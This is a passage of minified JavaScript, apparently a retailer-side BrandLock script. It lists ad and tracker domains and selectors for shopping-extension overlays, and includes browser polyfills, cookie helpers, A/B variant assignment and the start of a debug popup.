hotjar.com":1,"ws9.hotjar.com":1,"wsp24.hotjar.com":1,"wsp32.hotjar.com":1,"wsp41.hotjar.com":1,"wsp5.hotjar.com":1,"ww1289.smartadserver.com":1,"x.adroll.com":1,"yieldmo-match.dotomi.com":1,"zone3-us.attn.tv":1,"creatives.attn.tv":1,"cdn.smoot.apple.com":1,"api.company-target.com":1,"staples.demdex.net":1,"assets.bounceexchange.com":1,"d2jjzw81hqbuqv.cloudfront.net":1,"www.mczbf.com":1,"b.clarity.ms":1,"cdn-ukwest.onetrust.com":1,"bombas-us.attn.tv":1,"gsp-ssl.ls.apple.com":1,"us-u.openx.net":1,"cdn.jsdelivr.net":1,"exchange-match.mediaplex.com":1,"idsync.live.streamtheworld.com":1,"d.criteo.com":1,"loadm.exelator.com":1,"pixel.tapad.com":1,"d.eu.criteo.com":1,"commerce.adobedtm.com":1,"ad.tpmn.co.kr":1,"tapestry.tapad.com":1,"jadserve.postrelease.com":1,"mid.rkdms.com":1,"cariuma-us.attn.tv":1,"ct.pinterest.com":1,"lex.33across.com":1,"amplitude.com":1,"1md.attn.tv":1,"670439155.privacysandbox.googleadservices.com":1,"780099215.privacysandbox.googleadservices.com":1,"939372945.privacysandbox.googleadservices.com":1,"962838589.privacysandbox.googleadservices.com":1,"a.clarity.ms":1,"act.ds.kakao.com":1,"ad.as.amanad.adtdp.com":1,"adobedc.demdex.net":1,"ads.contextweb.com":1,"ads.yieldmo.com":1,"alphaindustries.attn.tv":1,"amazon.partners.tremorhub.com":1,"amplify.outbrain.com":1,"amplifypixel.outbrain.com":1,"aob-privacy.my.onetrust.com":1,"api-glb-rno.smoot.apple.com":1,"api-sr.amplitude.com":1,"api.feefo.com":1,"api.lab.amplitude.com":1,"api.securedvisit.com":1,"bluestembrandsinc.demdex.net":1,"brighton.attn.tv":1,"c.sandbox.paypal.com":1,"c5.adalyser.com":1,"cariumagb.attn.tv":1,"cdn.sub2tech.com":1,"cms-xch.33across.com":1,"crossborder-integration.global-e.com":1,"ctshirts-us.custhelp.com":1,"dataservices.sub2tech.com":1,"e.dlx.addthis.com":1,"echelonfit-privacy.my.onetrust.com":1,"googletagmanager.com":1,"a3962.casalemedia.com":1,"aax-eu.amazon-adsystem.com":1,"ads.creative-serving.com":1,"cdn.digitrust.mgr.consensu.org":1,"delta.demdex.net":1,"devt.revlifter.com":1,"dohenys.attn.tv":1,"donotage.attn.tv":1,"edge.addthis.com":1,"ad.atdmt.com":1,"adresults-57-adswizz.attribution.adswizz.com":1,"jp-u.openx.net":1,"node-p1w-zie4ai.sitescout.com":1,"p4-blx6mzhmh2kra-yrzif7zrqtkvs5j3-606331-i2-v6exp3.ds.metric.gstatic.com":1,"p4-d4jkeuieomazk-x4uw7bnwzx3n2r4z-590640-i1-v6exp3.ds.metric.gstatic.com":1,"p4-dydi7xijqrhpu-6a7tzxxopbm5o3s7-if-v6exp3-v4.metric.gstatic.com":1,"quince.attn.tv":1,"rp4.liadm.com":1,"rtb.adentifi.com":1,"rtb.gumgum.com":1,"secure-nz.imrworldwide.com":1,"sjc-207.sjc-rtb1.rfihub.com":1,"soma.smaato.net":1,"uip.semasio.net":1,"ws34.hotjar.com":1,"wsp20.hotjar.com":1,"wsp35.hotjar.com":1,"mboxedge34.tt.omtrdc.net":1,"ap.lijit.com":1,"s.pinimg.com":1,"webservices.global-e.com":1,"820424517.privacysandbox.googleadservices.com":1,"cariuma-au.attn.tv":1,"casale-match.dotomi.com":1,"cdn.teads.tv":1,"cookiex.ngd.yahoo.com":1,"ctshirts-us.widget.custhelp.com":1,"p-metrics.outbrain.com":1,"pipes.yahoo.com":1,"rtb.openx.net":1,"sin.creativecdn.com":1,"static.mention-me.com":1,"a.tribalfusion.com":1,"s.tribalfusion.com":1,"srm.aa.contentsquare.net":1,"thrtle.com":1,"embed.spotify.com":1,"p.clarity.ms":1,"pf.kakao.com":1,"quantcast.partners.tremorhub.com":1,"s1.adform.net":1,"sr-client-cfg.eu.amplitude.com":1,"storage.cloud.kargo.com":1,"www.vimeo.com":1,"a.rfihub.com":1,"image2.pubmatic.com":1,"valid.apple.com":1,"login.dotomi.com":1,"officehomeblobs.blob.core.windows.net":1,"t.pswec.com":1,"content-signature-2.cdn.mozilla.net":1},selectors:"#lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, #wishiItemsCanvas, [class*=\"fo-list-wrapper\"], biggo-mlt#biggo-mlt, body~div.xthar-ext-icon-container , div#INJECTION_POINT>div#tailwind-extension-root.tailwind-extension-root, div#MinoCodeTestingContainer, div#Y2PluginIds, div#YontooInstallID, div#__carrot_root, div#__yaw_app #__yaw_app_main, div#_biggo_float_ph_wrap, div#_th_dom, div#alert-new-gb-zecento-v3, div#bar-ecommerce, div#beni-shadow-root, div#bestprice-root, div#bex-extension-root, div#ce-container, div#ciuvo-toolbar, div#connect-toolbar, div#dealmule-slider, div#dealsplusSidebar, div#esg_atica, div#flush-introjs-wrapper, div#flush-pricecheck-wrapper, div#flush-wishitem-wrapper, div#goog-x-shopbrain-cont-goog, div#goog-x-yroo-cont-goog, div#gosale-rightbar, div#gosale-topbar, div#gsdfcdiv, div#gwdang_main, div#haute-pursuit-app-inject, div#hk-killerDIV .main-hk-ext-div, div#ibotta-extension-root, div#instok-extension-root, div#jwbar, div#layx-Midori, div#lightboxintobc, div#lowpi, div#lpWorkerDiv, div#modal_wait_show17track, div#modesensdiv, div#modesensdivnew, div#offersPushdownBarContainer, div#pb-popup-container, div#pb1_div, div#pbpopup-container, div#pcmagazin-toolbar, div#plasmo-shadow-container .plasmo-csui-container, div#pm-ovrl-lbx-container, div#priceblink-container, div#rrbuttonSearch, div#save-money-popup-caiblelclndcckfafdaggpephhgfpoip, div#shadow-wrapper-popup-benefactor, div#similar-extension-host, div#similarsites, div#smWrapper, div#sp-di-017, div#streetifyBar, div#styleshake-root, div#tbsb-notifiers, div#tbsb-notifiers #gwdang_main, div#tcb_notifybox, div#thrp-toolbar, div#webx_sift_floating_iframe_container, div#white-label-extension-main-popup, div#wishlistcom_div, div#wltao-downbar, div#x-sb-bas-anchor, div#x-shopbrain-anchor, div#x-yroo-anchor, div#yroo-anchor, div#zyft-extension-root, div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.fo-close-xyz[data-bind*=ribbon-single-template], div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div.yontoolayerwidget, div[class*=fo-deals-tab-handle], div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], div[data-bind*=\"right-slider-div-template\"], div[id*=\"YontooLocationStore\"], div[id=HUABAN_WIDGETS], iframe#SahRedirectSliderInjFrame, iframe#_biggo_drag_iframe, iframe#abs-top-frame, iframe#baixouIframe, iframe#booly_bframe, iframe#dealmule-slider, iframe#display-couponsbar, iframe#invisiblehand-iframe, iframe#lux-category-banner, iframe#pm-ovrl-wrap-frame, iframe#pmTextFrame, iframe#psa-in-page, iframe#quidco-notification-bar, iframe#remktfrm, iframe#shopforcause_iframe, iframe#shoptimate_notification, iframe#welightApp, iframe.dealmule-slider, iframe.visadd_sticky_frame, iframe.visadd_strip_frame, iframe[class*=\"iframeMyWebSearchToolbar\"], iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container'], iframe[id='dealmuleAds'], iframe[id='kuppa-iframe'], iframe[id='priceBlinkAds;'], iframe[id=fo-video-iframe], iframe[src*=\"/shop-sb/\"], iframe[src^=\"chrome-extension://cihkncgahkfiennnplhakaimjbhoefec\"], iframe[src^=\"http://www.priceblink.com\"], img[src*=\"cdncache-a.akamaihd.net\"], img[src*=\"chrome-extension://bplhnjohdmolniaaaimonejdegiilfeg/\"], script#_GPL_22555, script#_GPL_a652c2, script#_GPL_l8add, script#_GPL_z7b85, span#a-sp-root-template, span[class*=\"r4g-logo\"]",cbs:"",sids:"lb-extension-root-production-id-eclmkceplokololbkleieojfomhcicdf, wishiItemsCanvas, biggo-mlt, INJECTION_POINT tailwind-extension-root.tailwind-extension-root, MinoCodeTestingContainer, __carrot_root, __yaw_app #__yaw_app_main, _biggo_float_ph_wrap, _th_dom, alert-new-gb-zecento-v3, bar-ecommerce, beni-shadow-root, bestprice-root, bex-extension-root, ce-container, ciuvo-toolbar, connect-toolbar, dealmule-slider, esg_atica, flush-introjs-wrapper, flush-pricecheck-wrapper, flush-wishitem-wrapper, goog-x-shopbrain-cont-goog, goog-x-yroo-cont-goog, gosale-rightbar, gosale-topbar, gwdang_main, haute-pursuit-app-inject, hk-killerDIV .main-hk-ext-div, ibotta-extension-root, instok-extension-root, layx-Midori, lowpi, modal_wait_show17track, modesensdiv, modesensdivnew, pb-popup-container, pb1_div, pbpopup-container, pcmagazin-toolbar, plasmo-shadow-container .plasmo-csui-container, pm-ovrl-lbx-container, priceblink-container, rrbuttonSearch, save-money-popup-caiblelclndcckfafdaggpephhgfpoip, shadow-wrapper-popup-benefactor, similar-extension-host, similarsites, smWrapper, sp-di-017, streetifyBar, styleshake-root, tbsb-notifiers, #tbsb-notifiers #gwdang_main, thrp-toolbar, webx_sift_floating_iframe_container, white-label-extension-main-popup, wishlistcom_div, x-sb-bas-anchor, x-shopbrain-anchor, x-yroo-anchor, yroo-anchor, zyft-extension-root, _biggo_drag_iframe, abs-top-frame, baixouIframe, dealmule-slider, lux-category-banner, pm-ovrl-wrap-frame, psa-in-page, remktfrm, shopforcause_iframe, dealmuleAds, kuppa-iframe, priceBlinkAds, a-sp-root-template",scls:"body~div.xthar-ext-icon-container , div.ce-container, div.cultivate-overlay-container.cultivate-overlay-primary, div.dealmule-slider, div.lux-DogEar.lux-root.lux-DogEar_animateOnEnter.lux-DogEar_minimized, div[class=\"bar-container\"], div[class=\"downloader-action-container\"], div[class=\"vsc-controller\"], div[class='amazon_sort__ext-button'], div[class='amazon_sort__popup__layout'], div[class='gopher-wrapper-cp ota regular'], div[class='gosale'], div[class='gwd-minibar-bg'], div[class='lux-Banner lux-FrameContainer loaded'], div[class='price-blink-toolbar'], div[class='price__com-cashback-container'], div[class='price__com-offers-container'], iframe.dealmule-slider, iframe[class='smart-secure-shopping-extension-fixed'], iframe[class='steg-container']"}}).rules.exclIds=["sidebar_root"],s={startTime:n(),startEpoch:(new Date).getTime(),bootTime:0,exeTime:0,asyncDelay:x.delay,errors:[],log:{},boot:function(e){var o=n(),e=e();return s.bootTime+=n()-o,e},exe:function(e){return function(){try{return e.apply(this,arguments)}catch(e){s.errors.push(e),C.send({e:"err",c5:e.stack||e.toString()})}}}},f="__blka_tabId",u="__blka_tabs",T=!(W="__blka_ud"),re=0,se=3,a={reset:function(e){clearInterval(ie),window.localStorage.removeItem(W),window.localStorage.removeItem(u),window.sessionStorage.removeItem(f),he(e),T=!0},start:function(e){T||(T=!0,he(e))},getUD:pe},s.boot(function(){var e,a,i,c,r,o;Array.prototype.forEach||(Array.prototype.forEach=function(e,o){var t,n;if(null===this)throw new TypeError(" this is null or not defined");var a,i=Object(this),c=i.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=0;n<c;)n in i&&(a=i[n],e.call(t,a,n,i)),n++}),Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),Array.prototype.map||(Array.prototype.map=function(e,o){var t,n,a;if(null==this)throw new TypeError(" this is null or not defined");var i,c=Object(this),r=c.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(1<arguments.length&&(t=o),n=new Array(r),a=0;a<r;)a in c&&(i=c[a],i=e.call(t,i,a,c),n[a]=i),a++;return n}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,o){var t;if(null===this)throw new TypeError("'this' is null or not defined");var n=Object(this),a=n.length>>>0;if(0!=a){o=+o||0;if(!(a<=(o=Math.abs(o)===1/0?0:o)))for(t=Math.max(0<=o?o:a-Math.abs(o),0);t<a;){if(t in n&&n[t]===e)return t;t++}}return-1}),Array.prototype.reduce||(Array.prototype.reduce=function(e){if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var o,t=Object(this),n=t.length>>>0,a=0;if(2==arguments.length)o=arguments[1];else{for(;a<n&&!(a in t);)a++;if(n<=a)throw new TypeError("Reduce of empty array with no initial value");o=t[a++]}for(;a<n;a++)a in t&&(o=e(o,t[a],a,t));return o}),String.prototype.trim||(e=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,String.prototype.trim=function(){return this.replace(e,"")}),String.prototype.rtrim=function(e){return null==e&&(e="\\s"),this.replace(new RegExp("["+e+"]*$"),"")},String.prototype.includes||(String.prototype.includes=function(e,o){return!((o="number"!=typeof o?0:o)+e.length>this.length)&&-1!==this.indexOf(e,o)}),Object.keys||(Object.keys=(a=Object.prototype.hasOwnProperty,i=!{toString:null}.propertyIsEnumerable("toString"),r=(c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"]).length,function(e){if("object"!=typeof e&&("function"!=typeof e||null===e))throw new TypeError("Object.keys called on non-object");var o,t,n=[];for(o in e)a.call(e,o)&&n.push(o);if(i)for(t=0;t<r;t++)a.call(e,c[t])&&n.push(c[t]);return n})),!window.Element||!Element.prototype||"remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode?this.parentNode.removeChild(this):this.style.display="none"}),document.getElementsByClassName||(document.getElementsByClassName=function(e){var o,t,n,a=document,i=[];if(a.querySelectorAll)return a.querySelectorAll("."+e);if(a.evaluate)for(o=a.evaluate(t='.//*[contains(concat(" ", @class, " "), " '+e+' ")]',a,null,0,null);n=o.iterateNext();)i.push(n);else for(o=a.getElementsByTagName("*"),t=new RegExp("(^|\\s)"+e+"(\\s|$)"),n=0;n<o.length;n++)t.test(o[n].className)&&i.push(o[n]);return i}),document.querySelectorAll||(document.querySelectorAll=function(e){var o,t=document.createElement("style"),n=[];for(document.documentElement.firstChild.appendChild(t),document._qsa=[],t.styleSheet.cssText=e+"{x-qsa:expression(document._qsa && document._qsa.push(this))}",window.scrollBy(0,0),t.parentNode.removeChild(t);document._qsa.length;)(o=document._qsa.shift()).style.removeAttribute("x-qsa"),n.push(o);return document._qsa=null,n}),document.querySelector||(document.querySelector=function(e){e=document.querySelectorAll(e);return e.length?e[0]:null}),Object.defineProperty&&Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(Element.prototype,"textContent")&&!Object.getOwnPropertyDescriptor(Element.prototype,"textContent").get&&(o=Object.getOwnPropertyDescriptor(Element.prototype,"innerText"),Object.defineProperty(Element.prototype,"textContent",{get:function(){return o?o.get.call(this):""},set:function(e){return o?o.set.call(this,e):""}})),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function o(){return n.apply(this instanceof a?this:e,t.concat(Array.prototype.slice.call(arguments)))}var t=Array.prototype.slice.call(arguments,1),n=this,a=function(){};return this.prototype&&(a.prototype=this.prototype),o.prototype=new a,o}),Date.now||(Date.now=function(){return(new Date).getTime()}),Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(e){if(null==e)throw new TypeError("Cannot convert first argument to object");for(var o=Object(e),t=1;t<arguments.length;t++){var n=arguments[t];if(null!=n)for(var n=Object(n),a=Object.keys(Object(n)),i=0,c=a.length;i<c;i++){var r=a[i],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(o[r]=n[r])}}return o}})}),A=s.boot(function(){var e=(Object.getOwnPropertyDescriptor(O,"setTimeout")||Object.getOwnPropertyDescriptor(O.prototype||{},"setTimeout")||{}).value;return e?function(){return arguments[0]=s.exe(arguments[0]),e.apply(this,arguments)}:function(e,o){return O.setTimeout(s.exe(e),s.asyncDelay)}}),p=s.boot(function(){function o(e){return(Object.prototype.toString.call(e)+"").match(/\s([a-z|A-Z]+)/)[1].toLowerCase()}return{a:s.exe(function(e){return"array"===o(e)}),b:s.exe(function(e){return"boolean"===o(e)}),f:s.exe(function(e){return"function"===o(e)}),n:s.exe(function(e){return"number"===o(e)}),o:s.exe(function(e){return"object"===o(e)}),s:s.exe(function(e){return"string"===o(e)})}}),t=s.boot(function(){var t;return{boot:function(e){t=e||{}},set:function(e,o){t[e]=o||!0,i.setItem("__blka__gd",JSON.stringify(t))},get:function(e){return t.hasOwnProperty(e)?t[e]:null},getAll:function(e){return t},unset:function(e){t.hasOwnProperty(e)&&delete t[e],i.setItem("__blka__gd",JSON.stringify(t))}}}),(y={shield:{}}).isMobile=s.boot(function(){var e,o=!1;return e=navigator.userAgent||navigator.vendor||window.opera,o=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:o}),k=s.boot(function(){return{getItem:s.exe(function(e){return e&&decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null}),setItem:s.exe(function(e,o,t,n,a,i){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var c="";if(t)switch(t.constructor){case Number:c=t===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+t;break;case String:c="; expires="+t;break;case Date:c="; expires="+t.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(o)+c+(a?"; domain="+a:"")+(n?"; path="+n:"")+(i?"; secure":"")+"; samesite=lax",!0}),removeItem:s.exe(function(e,o,t){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(t?"; domain="+t:"")+(o?"; path="+o:""),!0)}),hasItem:s.exe(function(e){return!(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}),keys:s.exe(function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),o=e.length,t=0;t<o;t++)e[t]=decodeURIComponent(e[t]);return e})}}),j=s.boot(function(){var o=!1,t=!1;try{O.localStorage.setItem(x.myScript,1),O.localStorage.removeItem(x.myScript),o=!0}catch(e){o=!1}try{O.sessionStorage.setItem(x.myScript,1),O.sessionStorage.removeItem(x.myScript),t=!0}catch(e){t=!1}return{local:{available:o,getItem:s.exe(function(e){return localStorage.getItem(e)||null}),setItem:s.exe(function(e,o){localStorage.setItem(e,o)}),removeItem:s.exe(function(e){localStorage.removeItem(e)})},session:{available:t,getItem:s.exe(function(e){return sessionStorage.getItem(e)||null}),setItem:s.exe(function(e,o){sessionStorage.setItem(e,o)}),removeItem:s.exe(function(e){sessionStorage.removeItem(e)})}}}),y.__blka_m=j.local.getItem("__blka_m"),(v=s.boot(function(){function r(){var e=arguments[0];s.log[e]||(s.log[e]=0),s.log[e]++;for(var o=1,t=[];o<arguments.length;o++)t[o-1]=arguments[o];return{stack:n[e]||[],args:t}}var n={};return{bind:s.exe(function(e,o){p.s(e)&&p.f(o)&&(n[e]||(n[e]=[]),n[e].push(o))}),execute:s.exe(function(){for(var t,e=p.f(arguments[0])?(t=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,n=r.apply(r,e),a=[],o=0;o<n.stack.length;o++)((e,o)=>{A(function(){a[a.length]=e.apply(e,o),t&&a.length===n.stack.length&&t(a)},s.asyncDelay)})(n.stack[o],n.args)}),do:s.exe(function(){for(var e,o=p.f(arguments[0])?(e=arguments[0],Array.prototype.slice.call(arguments,1)):arguments,t=r.apply(r,o),n=[],a=0;a<t.stack.length;a++){c=i=void 0;var i=t.stack[a],c=t.args;try{n[n.length]=i.apply(i,c),e&&n.length===t.stack.length&&e(n)}catch(e){C.send({e:"err",c5:e.stack||e.toString()})}}})}})).bind("userDataLoad",function(){i.getItem("__blka__gd",function(e,o){if(o)try{(o=JSON.parse(o))&&"object"==typeof o||(o={})}catch(e){o={}}t.boot(o||{}),v.execute("setupUserData")})}),r=s.boot(function(){return{listeners:{},bind:s.exe(function(e,o,t){this.listeners[o]||(this.listeners[o]=[]);var n=t;O.addEventListener?e.addEventListener(o,t,!1):O.attachEvent&&e.attachEvent("on"+o,n=function(e){var o=(o=e||event).target||o.srcElement;t.call(o,e)}),this.listeners[o].push({el:e,handler:t,fn:n})}),unbind:s.exe(function(e,o,t){if(this.listeners[o])for(var n=this.listeners[o],a=n.length-1;0<=a;a--)n[a].el===e&&n[a].handler===t&&(O.removeEventListener?e.removeEventListener(o,n[a].fn,!1):O.detachEvent&&e.detachEvent("on"+o,n[a].fn),n.splice(a,1))})}}),w={uuid:s.exe(function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var o=16*Math.random()|0;return("x"==e?o:3&o|8).toString(16)})}),random:s.exe(function(e,o){return e=e||1,o=o||100,Math.floor(Math.random()*(o-e+1))+e}),maxAgeToGMT:s.exe(function(e){return e===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":new Date(1e3*e+Date.now()).toUTCString()}),getHostName:s.exe(function(e){e=e.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);return null!=e&&2<e.length&&"string"==typeof e[2]&&0<e[2].length?e[2]:null}),getDomain:s.exe(function(e){var o,e=w.getHostName(e),t=e;return t=null!=e&&null!=(o=e.split(".").reverse())&&1<o.length&&(t=o[1]+"."+o[0],-1!=e.toLowerCase().indexOf(".co.uk")&&2<o.length&&(t=o[2]+"."+t),-1!=e.toLowerCase().indexOf(".com.au"))&&2<o.length?o[2]+"."+t:t}),isExternalLink:s.exe(function(e){e=e.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);return null!=e&&"string"==typeof e[1]&&0<e[1].length&&e[1].toLowerCase()!==location.protocol||null!=e&&"string"==typeof e[2]&&0<e[2].length&&e[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host}),nonHttpLink:s.exe(function(e){return/^((javascript|tel|data|about|sms|mailto):)/.test(e)}),inRange:s.exe(function(e,o,t){return void 0===t&&(t=o,o=1),o=+o,t=+t,(e=+e)>=Math.min(o,t)&&e<=Math.max(o,t)}),toArray:s.exe(function(e){return Array.prototype.slice.call(e)}),getURLParameter:function(e){return decodeURIComponent((new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(location.search)||[null,""])[1].replace(/\+/g,"%20"))||null},removeURLParameter:function(e,o){var t=o.split("?")[0],n=[],o=-1!==o.indexOf("?")?o.split("?")[1]:"";if(""!==o){for(var a=(n=o.split("&")).length-1;0<=a;--a)n[a].split("=")[0]===e&&n.splice(a,1);t=t+"?"+n.join("&")}return t}},Z=function(o,t){return Object.keys(t).forEach(function(e){!o.hasOwnProperty(e)||"object"!=typeof o[e]||o[e]instanceof Array?o[e]=t[e]:Z(o[e],t[e])}),o},m.prototype.set=function(e){var o=this.xps;k.setItem(o,JSON.stringify(e),1/0,"/",w.getDomain(location.href))},m.prototype.get=function(){var o=this.xps,o=k.getItem(o);try{o=o?JSON.parse(o):{}}catch(e){o={}}return o},m.prototype.getTolerance=function(e,o){var o=o.ab.tolerance,t=0;return o&&o.active&&(t=y.isMobile?o.mobile:o.desktop,t*=-1<o.variants.indexOf(e)?1:-1),t},m.prototype.assign=function(){return Math.floor(100*Math.random())+1},m.prototype.determine=function(e,o){for(var t=0,n=0;n<o.ab.variants.length;n++){var a=o.ab.variants[n].name;if(e<=(t+=100*o.ab.variants[n].split+this.getTolerance(a,o)))return o.ab.variants[n].name}return null},m.prototype.getVariant=function(e){var o=this.get(),t=this.config[e];if(t&&t.apply)if(t.ab&&t.ab.on)if(t.ab.parent){var n=t.ab.parent.skill,a=t.ab.parent.variants||[],i=o[n],c=("object"==typeof i&&(i=i[i.to||""]),this.config[n]),i=this.determine(i,c);if(!c.ab.on)return;if(0==(a=0==a.length?c.ab.variants.map(function(e){return e.name}):a).length||-1===a.indexOf(i))return;o[e]&&"object"==typeof o[e]||(o[e]={},o[e][i]=null),o[e][i]||(o[e].to=i,o[e].for=n,o[e][i]=this.assign(),this.set(o)),c=this.determine(o[e][i],t)}else o[e]||(o[e]=this.assign(),this.set(o)),c=this.determine(o[e],t);else o[e]||(o[e]=this.assign(),this.set(o)),c=!0;return c},m.prototype.debug=function(s){if(x.debug&&-1<location.search.indexOf("brandlock-shopper-tool=true")){for(xp in t=(t="<div>")+"<style>#brandlock-debug-popup{display:block;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;max-width:400px;background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.2);border-radius:8px;padding:20px;z-index:999999999;font-family:Arial,sans-serif}#brandlock-debug-overlay{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:9999999}.brandlock-debug-radio{position:relative;display:inline-flex;align-items:center;gap:5px;margin-right:10px;cursor:pointer}.brandlock-debug-radio input[type=radio]{appearance:none;-webkit-appearance:none;width:20px;height:20px;border:2px solid #888;border-radius:50% !important;outline:0;cursor:pointer;transition:all .3s ease;opacity:1;position:static}.brandlock-debug-radio input[type=radio]:checked{background-color:#2b5b94;border-color:#2b5b94}.brandlock-debug-radio input[type=radio]:hover{border-color:#4a80c2}.brandlock-debug-button{padding:0px 20px;border:none;border-radius:4px;font-size:1em;cursor:pointer;transition:all .3s ease}.brandlock-debug-button.cancel{background-color:#f0f0f0;color:#333}.brandlock-debug-button.cancel:hover{background-color:#e0e0e0}.brandlock-debug-button.submit{background-color:#2b5b94;color:#fff}.brandlock-debug-button.submit:hover{background-color:#4a80c2}.brandlock-debug-button.reset{background-color:#8cc8f563;color:#333}.brandlock-debug-button.reset:hover{background-color:#e0e0e0}</style>"+'<div id=brandlock-debug-popup><div style="text-align:center;vertical-align:middle;"><img src="https://brandlock.io/wp-content/uploads/2019/01/cropped-rev03-01.png" style="width:170px" /></div><div style="margin:10px 0 10px;font-size:1.0em;color:#333;text-align:left;">Debug Tool</div><form id=brandlock-debug-quizForm>',this.config){var 